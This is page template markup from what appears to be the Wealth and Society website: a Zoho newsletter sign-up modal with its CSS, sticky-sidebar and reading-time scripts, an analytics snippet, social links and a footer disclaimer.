<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

